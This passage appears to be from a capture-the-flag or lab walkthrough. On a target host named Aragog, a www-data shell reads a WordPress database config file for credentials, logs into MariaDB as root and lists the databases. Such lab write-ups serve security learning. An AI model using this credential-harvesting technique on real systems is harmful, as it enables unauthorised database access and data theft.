 192.168.1.12
Disconnected
192.168.1.10 - Aragog
www-data@Aragog:/etc/wordpress$ cat config-default.php
<?php
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', ');
define('DB_HOST', 'localhost');
define('DB_COLLATE', 'utf8_general_ci');
define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content');
?>
www-data@Aragog:/etc/wordpress$ mysql -uroot -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 67
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.009 sec)
Notes - root's tasks
Target -> Aragog (192.168.1.10)